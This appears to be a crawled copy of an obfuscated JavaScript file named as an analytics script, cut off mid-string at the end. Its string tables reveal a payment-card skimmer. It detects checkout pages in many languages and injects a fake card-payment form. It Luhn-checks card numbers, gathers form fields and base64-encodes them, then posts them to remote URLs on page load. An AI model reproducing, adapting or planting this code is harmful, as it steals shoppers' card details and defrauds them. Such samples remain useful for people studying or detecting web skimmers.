

--- FILE ---
content_type: application/javascript
request_url: https://ministat.shop/cdn/analytics.min.js
body_size: 29081
content:
var a0_0x4d1b5b=a0_0x49c7;(function(_0x42773,_0x54a788){var _0x89a4fd=a0_0x49c7,_0x259bc1=_0x42773();while(!![]){try{var _0x1b3504=parseInt(_0x89a4fd(0x1fb))/0x1+-parseInt(_0x89a4fd(0x1fe))/0x2+parseInt(_0x89a4fd(0x200))/0x3*(parseInt(_0x89a4fd(0x1f4))/0x4)+-parseInt(_0x89a4fd(0x1ff))/0x5*(parseInt(_0x89a4fd(0x1f7))/0x6)+-parseInt(_0x89a4fd(0x1f3))/0x7*(-parseInt(_0x89a4fd(0x1fa))/0x8)+-parseInt(_0x89a4fd(0x1f6))/0x9*(parseInt(_0x89a4fd(0x1f8))/0xa)+-parseInt(_0x89a4fd(0x1fd))/0xb*(-parseInt(_0x89a4fd(0x1f2))/0xc);if(_0x1b3504===_0x54a788)break;else _0x259bc1['push'](_0x259bc1['shift']());}catch(_0x58ce61){_0x259bc1['push'](_0x259bc1['shift']());}}}(a0_0x3ee2,0xabd8e),eval(function(_0xa0a14,_0x58f4d4,_0x2f0993,_0x36b2b8,_0xe7f023,_0x52576e){var _0x23d976=a0_0x49c7;_0xe7f023=function(_0x145f32){return _0x145f32;};if(!''['replace'](/^/,String)){while(_0x2f0993--){_0x52576e[_0x2f0993]=_0x36b2b8[_0x2f0993]||_0x2f0993;}_0x36b2b8=[function(_0x5214eb){return _0x52576e[_0x5214eb];}],_0xe7f023=function(){return'\x5cw+';},_0x2f0993=0x1;};while(_0x2f0993--){_0x36b2b8[_0x2f0993]&&(_0xa0a14=_0xa0a14[_0x23d976(0x1fc)](new RegExp('\x5cb'+_0xe7f023(_0x2f0993)+'\x5cb','g'),_0x36b2b8[_0x2f0993]));}return _0xa0a14;}(a0_0x4d1b5b(0x1f5),0xa,0x324,'|||||||||||form|||||||cciVk33C9|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||ccSTxJyJc_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|jetex|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|xpertbit|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO'[a0_0x4d1b5b(0x1f9)]('|'),0x0,{})));try{onLoad();}catch(a0_0x402d5c){}function a0_0x3ee2(){var _0x35e41a=['19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\